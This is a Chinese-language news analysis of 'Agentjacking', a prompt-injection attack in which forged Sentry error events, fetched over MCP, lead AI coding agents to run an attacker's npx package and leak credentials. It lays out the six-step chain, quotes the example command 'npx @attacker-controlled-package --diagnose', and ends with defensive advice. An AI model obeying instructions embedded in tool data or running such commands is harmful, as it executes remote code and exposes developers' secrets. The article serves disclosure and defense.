2026 年 6 月 12 日,Tenet Security 的 Threat Labs 公开了一项足以重新定义 AI 编程助手安全边界的研究。他们发现了一种名为 Agentjacking 的新型攻击——攻击者只需向 Sentry 注入一条伪造的错误事件,就能让 Claude Code、Cursor 和 Codex 等主流 AI 编程 agent 在开发者机器上执行任意代码。成功率达 85%,至少 2,388 个组织暴露在风险之下,受害者覆盖从 Fortune 100 巨头到独立开发者的全谱系。
"攻击者从未触碰受害者的基础设施,"Tenet 研究员 Ron Bobrov、Barak Sternberg 和 Nevo Poran 在报告中写道,"恶意指令伪装成普通错误中的合法 '修复方案'。当开发者让 AI agent 去修复 Sentry 问题时,agent 将攻击者的指令视为可信指引并执行——以开发者自己的权限,在开发者自己的机器上。"
攻击原理:从公开 DSN 到远程代码执行
Agentjacking 的攻击链出奇简单,整个过程无需钓鱼、无需漏洞利用、无需事先入侵目标系统。它所依赖的,是 Sentry 架构中一个被长期视为"安全"的设计决策。
Sentry 的 DSN(Data Source Name) 是一个公开的、仅写入的凭证,被设计为可以安全地嵌入前端 JavaScript 和移动应用二进制文件中——因为崩溃报告需要从终端用户设备发送到 Sentry 的采集基础设施。然而,这也意味着任何获得 DSN 的人都可以向 Sentry 项目 POST 任意事件负载,这些事件将出现在项目的 Issue 队列中,与合法错误并列。

攻击链条分为六个阶段:
- 发现 DSN:攻击者通过浏览器 JavaScript 源码、GitHub 代码搜索或 Censys 等外部扫描服务发现目标组织的 Sentry DSN。Tenet 在 Tranco 前一百万网站中即发现了 71 个可注入 DSN。
- 注入伪造事件:攻击者通过 POST 请求将精心构造的错误事件发送至 Sentry 的 ingest 端点。无需 DSN 之外的任何认证。Sentry 返回 HTTP 200,将其作为合法错误处理。
- Markdown 注入:注入事件的消息字段和上下文键名中包含精心格式化的 Markdown——标题、代码块、表格——在视觉和结构上与 Sentry 自身的系统模板完全一致,其中包括一个伪造的
## Resolution小节,内含一条npx命令。 - Agent 被诱导读取:开发者让 AI agent "修复未解决的 Sentry 问题"(或类似提示),agent 通过 MCP 查询 Sentry 并收到注入事件。MCP 响应中没有任何信号表明事件内容来自攻击者而非应用运行时。
- 代码执行:Agent 将注入的 Markdown 视为权威诊断指引,执行
npx @attacker-controlled-package --diagnose,以开发者的完整系统权限运行。 - 凭据泄露:Tenet 的概念验证恢复了环境变量、AWS 密钥、GitHub 和 GitLab OAuth 令牌、npm 注册表令牌、Docker 配置凭据、Kubernetes 集群令牌和 CI/CD 管道密钥。
为什么如此危险:AI Agent 的"钓鱼"问题
Agentjacking 的本质是一种间接提示注入,但它与传统提示注入有本质区别。传统提示注入发生在聊天框里,在用户眼前。而 Agentjacking 的恶意指令通过组织已信任的遥测数据管道抵达——外部服务 → 可信采集 → 内部机器上的代码执行。
AI 编程 agent 对通过 MCP 返回的工具输出给予隐式信任。它们无法区分一个错误事件是由真实应用崩溃生成,还是由攻击者注入——正如人类开发者难以区分真实邮件和钓鱼邮件。Tenet 在报告中直言:"AI 编程 agent 无法区分它们读取的数据和需要执行的指令。在 agent 会读取的地方植入一条命令——哪怕是人类永远不会去查看的地方,比如错误日志——agent 就可能直接执行它。"
更令人警醒的是,提示层防御完全失效。Tenet 尝试通过详细的系统提示和技能配置来明确指示 agent 忽略不可信数据,但 agent 仍然执行了注入负载。"你无法用更好的提示词来修补这个问题,"研究人员写道。
影响范围:85% 成功率,2,388 个组织暴露
Tenet 的验证规模令人震惊。在受控条件下,研究团队对超过 100 个真实目标进行了测试,跨 Claude Code、Cursor 和 Codex 三个主流 AI 编程 agent 的 85% 漏洞利用成功率。通过被动侦察(Censys 索引、代码搜索、CDN 加载器提取),团队发现了至少 2,388 个组织存在可注入的 Sentry DSN。
被命中的组织范围极其广泛——从一家市值约 2,500 亿美元的 Fortune 100 科技公司,到一家市值 20 亿美元的托管基础设施提供商,再到科学计算公司、Web 初创企业和独立开发者,横跨金融、医疗、政府、教育和关键基础设施等领域,分布在 30 多个国家。甚至一家云安全公司也在暴露名单之中。
在技术层面,攻击在不同环境中均取得成功:macOS、Windows WSL、容器、CI 管道、云环境(GCP 和 AWS),甚至标记为 CODEX_SANDBOX_NETWORK_DISABLED 的网络受限 CI agent 也未能幸免——因为负载是通过 agent 被要求读取的数据传入的。被命中的环境普遍存在 AWS 密钥、GitHub OAuth 令牌、SSH agent socket 和连接的下游 agent 标识符。
为什么传统安全工具全部失效
Agentjacking 最令人不安的特性是它对现有安全体系的完全穿透。Tenet 将此称为 "授权意图链"(Authorized Intent Chain):攻击链条中的每一步都是授权的。
- EDR 看到一个受信任的进程(AI 编程 agent)代表开发者执行合法的包管理器命令——没有恶意二进制文件落地,没有进程注入。
- WAF 只看到来自开发者工作站的出站请求,与常规包管理流量无异。
- IAM 确认所有操作均使用开发者的授权凭据执行。
- 网络控制 看到流向 npm 注册表和攻击者基础设施的流量,与正常开发活动一致。
"攻击绕过了 EDR、WAF、IAM、VPN、Cloudflare 和防火墙——因为没有任何恶意内容可检测。链条中的每一个动作都是授权的,"Tenet 在报告中总结道。
深层问题:MCP 协议的安全模型
Agentjacking 并非孤立漏洞,而是 MCP(Model Context Protocol)安全模型结构性缺陷的集中体现。MCP 最初由 Anthropic 推出,已成为连接 LLM 与外部工具的事实标准,被称为"Agentic AI 的 USB-C"。到 2026 年中,MCP 服务器部署已覆盖错误追踪器、版本控制平台、云管理控制台、包注册表和内部知识库。
Palo Alto Networks 的 Unit 42 此前已识别出通过 MCP 采样机制的多个攻击向量,包括隐蔽工具调用和会话劫持。Elastic Security Labs 在 43% 的受测 MCP 服务器实现中发现了命令注入漏洞。但 Agentjacking 的独特贡献在于,它证明了 MCP 注入面不仅限于 MCP 服务器软件本身,而是扩展到服务器暴露的每一个数据源——包括接受组织信任边界之外输入的数据源。
Cloud Security Alliance(CSA)在其研究笔记中指出:"一个经过审查、合法运营的 MCP 服务器,如果暴露了用户可控制的内容,其本身就是一条注入通道。"这意味着,完成了 MCP 服务器二进制文件安全审查但未审查其暴露的数据源的组织,只覆盖了攻击面的一部分。
厂商回应:Sentry 的"技术上不可防御"
Tenet 于 2026 年 6 月 3 日向 Sentry 披露了漏洞。Sentry 当天即作出回应,承认了问题,但拒绝进行根本性修复,称该问题在平台层面"技术上不可防御"(technically not defensible)。在研究期间,Sentry 激活了一个全局内容过滤器,屏蔽了特定的已知负载字符串——这是一种针对已知利用字符串的反应性措施,而非解决注入通道本身的架构性修复。
CSA 在其研究笔记中明确指出,Sentry 的响应"解决的是已知利用字符串,而非启用注入的架构路径",并将这一限制归因于"Agentic AI 治理的缺口,而非可修补的漏洞"。
这一回应揭示了 AI agent 生态系统中一个新兴的问责问题:MCP 集成创造了一种新型的信任委托——部署 AI 编程 agent 的组织隐式地信任每个 MCP 连接平台会以同等标准执行内容完整性控制。Sentry 的回应明确表明,这一假设并不成立,平台供应商可能不会将 AI agent 行为视为其安全范围。
2026:AI Agent 安全危机元年
Agentjacking 是一个更大危机的缩影。Gravitee 的《State of AI Agent Security 2026》报告调查了超过 900 名高管和技术从业者,发现 88% 的组织在过去一年中确认或怀疑发生了 AI agent 安全或隐私事件。Arkose Labs 的《2026 Agentic AI Security Report》显示,97% 的企业安全领导者预计在未来 12 个月内会发生重大 AI agent 驱动的安全事件。
然而,投入与风险之间存在惊人的鸿沟。Arkose Labs 的数据表明,组织仅将约 6% 的安全预算用于 AI agent 风险,10% 的组织甚至根本没有单独追踪这一风险。Gravitee 的报告进一步指出,仅 14.4% 的 AI agent 在获得完整安全/IT 批准后上线,仅 22% 的团队将 agent 视为独立身份实体(大多数仍依赖共享 API 密钥)。
Dark Reading 的一项调查发现,48% 的网络安全专业人士现在将 Agentic AI 和自主系统视为最危险的攻击向量。Bessemer Venture Partners 在其 2026 年安全路线图中将 AI agent 安全列为"2026 年定义性的网络安全挑战"。
这些数字共同描绘了一幅图景:AI agent 的部署速度远远超过了安全治理的成熟度,而 Agentjacking 正是这一系统性失衡最生动的实证。
防御之道:从 Agent 运行时入手
Tenet 已开源了 agent-jackstop,为 Cursor 和 Claude Code 提供即用型配置以抵御此类攻击。CSA 则建议组织采取分层防御策略:
立即行动:审计所有连接到 AI 编程 agent 的 MCP 服务器,识别哪些暴露了来自外部或用户控制输入的数据。评估 Sentry MCP 集成是否必要,若不必要则禁用;若保留,则要求 agent 在执行任何 MCP 来源的命令前获得明确的人类批准。进行 Sentry DSN 暴露审计,轮换暴露的 DSN,并评估是否可通过服务端代理来防止 DSN 出现在浏览器渲染代码中。
短期缓解:对 AI 编程 agent 实施最小权限执行环境——隔离容器或沙箱,限制文件系统访问、环境变量可见性和网络出口。禁用连接了暴露外部内容的 MCP 服务器的 agent 的自主代码执行模式。将 MCP 服务器清单与软件依赖清单同等严格管理,每个服务器应来自已验证的供应商,固定到已审查的版本。
战略考量:制定明确的 AI agent 数据源治理策略——类似于管理人类访问敏感系统的数据分类框架。将提示注入和工具投毒场景纳入 Agentic AI 红队测试。跟踪 MCP 认证标准和内容溯源机制的发展。
结语
Agentjacking 不只是一个漏洞——它是一种新的攻击范式。在 AI agent 时代,遥测数据变成了 RCE 向量,可观测性平台变成了命令与控制通道,而开发者最信任的助手变成了攻击入口。正如 Tenet 在报告中所言:"随着企业竞相部署 AI 编程 agent,这项研究证明 agent 本身已成为攻击面——被用来对付信任它们的开发者,而攻击者使用的不过是这些组织公开发布的自身数据。"
在这场 AI agent 安全危机中,Agentjacking 是最具标志性的信号。它提醒我们:当 AI 系统开始自主行动时,每一个数据输入源都是一条潜在的指令通道,而现有的安全范式对这种攻击几乎毫无准备。唯一剩下的防线,是 agent 决定执行的那一刻——在运行时。